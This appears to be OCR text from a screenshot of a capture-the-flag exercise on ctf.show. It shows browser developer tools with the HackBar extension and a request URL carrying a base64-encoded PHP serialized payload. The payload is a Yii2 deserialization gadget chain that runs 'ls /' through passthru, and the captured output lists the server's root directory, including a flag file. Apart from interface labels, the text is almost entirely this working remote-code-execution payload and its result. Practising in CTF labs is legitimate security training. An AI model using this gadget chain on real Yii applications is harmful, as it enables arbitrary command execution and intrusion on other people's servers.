 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var An internal server error occurred.
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://de2528c3-31d9-4ef8-8f2c-173f0f23eb9a.challenge.ctf.show/index.php?
r=/backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6M
jp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6ODoicGFzc3RocnUiO3M6MjoiaWQiO3M6NDoibHMgLyI7fWk6MTtzOjM6InJ1biI7fX19fQ==